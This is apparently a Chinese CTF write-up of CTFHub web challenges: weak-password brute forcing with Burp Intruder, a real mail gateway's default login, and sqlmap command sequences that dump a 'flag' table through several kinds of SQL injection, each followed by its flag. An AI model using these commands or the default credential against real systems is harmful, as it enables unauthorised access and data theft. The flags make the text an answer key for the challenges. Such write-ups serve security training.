密码口令:

弱口令:



1.随意输入账号密码,抓包,

2.右击,“Send to Intruder”,打开选项卡Intruder,点击position,椭圆框处软件已经自动为我们把要爆破的字段标注了出来。设置payload,加载自己的密码字典(包含一些常见的密码),开始爆破。



默认口令:

1. 根据题目提示,去搜索北京亿中邮信息技术有限公司邮件网关的默认口令,

2.尝试如下账号密码,

账号:eyougw

密码:admin@(eyou)

flag:

ctfhub{de322d85c14bfa1d213c213f8e09bd0fe0aaf060}

SQL注入:

整数型注入:





1.查数据库名

sqlmap -u http://challenge-2dceabc36651a92d.sandbox.ctfhub.com:10080/?id=1 --dbs





2.查表名,

sqlmap -u challenge-2dceabc36651a92d.sandbox.ctfhub.com:10080/?id=1 -D sqli --tables



3.查字段,

sqlmap -u challenge-2dceabc36651a92d.sandbox.ctfhub.com:10080/?id=1 -D sqli -T flag --columns



4.dump数据,得到flag,

sqlmap -u challenge-2dceabc36651a92d.sandbox.ctfhub.com:10080/?id=1 -D sqli -T flag -C flag --dump

flag:

ctfhub{bfb71e0bc322928774fdd00a1602080eccff4955}

字符型注入:

1.查数据库,

sqlmap -u http://challenge-57aed0119112ba8f.sandbox.ctfhub.com:10080/?id=1 --dbs

2.查表名,

sqlmap -u http://challenge-57aed0119112ba8f.sandbox.ctfhub.com:10080/?id=1 -D sqli --tables

3.查字段名,

sqlmap -u http://challenge-57aed0119112ba8f.sandbox.ctfhub.com:10080/?id=1 -D sqli -T flag --columns

4.dump数据,得到flag,

sqlmap -u http://challenge-57aed0119112ba8f.sandbox.ctfhub.com:10080/?id=1 -D sqli -T flag -C flag --dump

flag:

ctfhub{fb28072f96197414fe42d01ca8fa5c2340ac2eb2}

报错注入:

步骤同上,

flag:

ctfhub{3970aeb8b23cf20e2b7bd93088b12b3db1a0d4f5}

布尔盲注:

步骤同上,时间较长

flag:

ctfhub{aed7e9ba490f672fa671b9130d880b68d67a6528}

时间盲注:

步骤同上,时间较长,

flag:

ctfhub{25e06972b993b34d27edfca8692ef07b7e90a70f}